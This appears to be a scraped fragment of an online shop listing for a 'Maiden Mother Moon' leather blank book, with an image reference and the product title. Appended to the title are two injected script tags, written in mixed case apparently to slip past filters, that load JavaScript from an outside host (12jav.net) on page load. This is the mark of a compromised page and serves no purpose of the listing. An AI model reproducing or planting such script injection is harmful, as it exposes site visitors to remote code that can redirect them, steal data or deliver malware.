 Maiden Mother Moon leather blank book w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>